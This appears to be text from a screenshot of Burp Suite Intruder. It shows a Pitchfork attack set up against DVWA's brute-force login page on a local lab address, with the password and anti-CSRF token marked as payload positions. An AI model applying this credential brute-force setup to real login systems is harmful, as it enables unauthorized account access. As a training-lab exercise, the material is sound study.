 Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.23.129:8001
1 GET /vulnerabilities/brute/?username=admin&password=§1234§&Login=Login&user_token=§cc3219e077b92bcb08904e63d69e11b4§ HTTP/1.1
2 Host: 192.168.23.129:8001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.23.129:8001/vulnerabilities/brute/?username=admin&password=12334&Login=Login&user_token=0c14ff9fd9607cfbf301cea8f061f3b5
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=i8c6ecukti739defdfj1sm4ii3; security=high
10 Connection: keep-alive
11